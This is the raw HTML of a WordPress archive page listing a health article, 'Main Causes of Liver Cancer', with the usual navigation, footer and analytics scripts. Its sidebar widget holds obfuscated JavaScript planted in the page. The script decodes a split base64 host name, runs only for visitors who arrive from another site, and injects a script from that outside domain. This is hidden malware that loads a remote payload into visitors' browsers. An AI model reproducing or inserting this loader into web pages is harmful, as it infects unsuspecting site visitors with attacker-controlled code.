							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Main Causes of Liver Cancer			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/main-causes-of-liver-cancer/" title="Main Causes of Liver Cancer">
	<img width="268" height="186" src="https://search4answers.com/wp-content/uploads/2016/12/Main-Causes-of-Liver-Cancer.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/main-causes-of-liver-cancer/" title="Main Causes of Liver Cancer">
			Main Causes of Liver Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Liver cancer is a serious condition that can be fatal if it isn&#8217;t treated as soon as possible. There are many causes of this condition and numerous risk factors. Fortunately, research is being done to identify all the causes of liver cancer and ways to prevent it. Main Causes...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->